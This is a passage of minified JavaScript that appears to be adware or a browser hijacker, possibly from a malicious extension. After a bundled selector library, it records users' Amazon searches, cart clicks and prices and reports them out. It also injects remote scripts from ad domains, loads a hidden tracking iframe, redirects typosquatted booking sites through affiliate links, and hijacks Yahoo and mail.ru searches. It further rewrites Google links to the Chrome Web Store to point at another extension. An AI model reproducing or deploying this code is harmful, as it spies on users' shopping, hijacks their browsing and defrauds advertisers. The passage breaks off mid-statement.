e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["2025b8e6a7c18f2f81"].Sizzle=E})(window);var c=e[i].Sizzle;var l=e[i];l.Sizzle=c;l.demoMode=e[i].demoMode=a;l.ready((function(){var t=function(t){var e={};t=t.split("?");if(t.length<2)return e;var o=t[1];var i=o.split("&");for(var a=0;a<i.length;a++){var n=i[a].split("=");if(typeof e[n[0]]==="undefined"){e[n[0]]=n[1]}else if(typeof e[n[0]]==="string"){var s=[e[n[0]],n[1]];e[n[0]]=s}else{e[n[0]].push(n[1])}}return e};var o={};var a=document.getElementsByTagName("script");var s=null;for(var r=0;r<a.length;r++){var d=a[r];if(d.src.search(/2025b8e6a7c18f2f81.*\.js/i)!==-1){s=d.src.replace(/^https?\:\/\//i,"").split("/")[0];if(n){l.scriptDomain=s}o=t(d.src);break}}if(location.host.indexOf("bing.com")>-1&&e.AM&&typeof e.AM=="object"){e.AM.push(l.scriptDomain)}e[i].tbParams={wid:"52494",sid:"",tid:"8229",title:"advertiser"};if(o.sid)e[i].tbParams.sid=o.sid;if(o.title)e[i].tbParams.title=decodeURIComponent(o.title);e[i].getParams=t(location.href);l.tbParams=e[i].tbParams;var c="";try{c=location.pathname.substring(0,50)}catch(t){}var m=["lotterysambadresult.in"];if(m.indexOf(location.hostname)>-1){l.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}l.loadedCallback("LOADED","",location.host,c,s);var h=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(h)){l.loadedCallback("URL_STATICFILE");return false}var p=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(p)){l.loadedCallback("URL_IGNOREDOMAIN");return false}(function(d,w,u){var $$=w["2025b8e6a7c18f2f81"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52494x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52494x8229xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;var isInIframe=function(){return window.top!=window.self};var secondsFormat=function(t){var e=Math.floor(t/86400);t-=e*86400;var o=Math.floor(t/3600);t-=o*3600;var i=Math.floor(t/60);t-=i*60;if(o<10){o="0"+o}if(i<10){i="0"+i}if(t<10){t="0"+t}return e+"d "+o+":"+i+":"+t};var runForceSearch;var runBingBacktab;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(t){if(t.http_url&&window.location.protocol=="http:"){return t.http_url}else if(t.https_url&&window.location.protocol=="https:"){return t.https_url}else if(t.url){return t.url}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["2025b8e6a7c18f2f81"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined")return searchEngineCheckResult;var t=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach((function(e){if(location.hostname.indexOf(e)>-1){t=true}}));searchEngineCheckResult=t;return t};if(location.hostname.indexOf("facebook.com")>-1){}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout)optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout));var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=2025b8e6a7c18f2f81&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"2025b8e6a7c18f2f81",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52494"!="51739"){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname);continue}else{if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(t){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&location.hostname.indexOf("google.")>-1){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname);continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname);continue}}if(typeof scriptUrl=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount)rotatorCount=0;var rotatorCookieName="_mrtr_2025b8e6a7c18f2f81_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount)lastRotatedIndex=0;scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof scriptUrl!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8229"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_CUSTOM",key);continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key]);continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow);continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny);continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo);continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]));continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny);continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow);continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow);continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny);continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{}if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//")scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl;(function(t){var e=$$.script(scriptUrl,false,scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null);$$.on(e,"load",(function(){$$.loadedCallback("MNTZ_LOADED",t);$$.updateLimits(t)}))})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else if(scriptRow.type=="platform"){platformBlocks.push(key)}else if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,scriptRow.config?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}catch(t){$$.loadedCallback("CORE",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string")break;params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/2025b8e6a7c18f2f81.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=2025b8e6a7c18f2f81",{credentials:"include"}).then((function(t){return t.json()})).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"2025b8e6a7c18f2f81"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout((function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid}),0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52494"}if(isInIframe())return;if(scriptsToLoad['85031']){(function(){var e='85031';$$.ready((function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchyho_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1)return;else r("p")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("search.yahoo.com")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}if(scriptsToLoad['ac348']){(function(){var e='ac348';$$.ready((function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(h["frc"]&&h["frc"]=="821563"){return}else r("q")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("go.mail.ru")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}(function(){var a=w["2025b8e6a7c18f2f81"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();})(document,window);(function(g,a,e){var c=a["2025b8e6a7c18f2f81"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);l.loadedCallback("FINISHED","",location.host)}))};try{a(document,window)}catch(a){var n=typeof a.stack!="undefined"?a.stack:"!empty stack!";if(n.length>1500)n=n.substr(0,1500);var s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof a.message!="undefined"?a.message:"!empty message!")+"|"+n);var 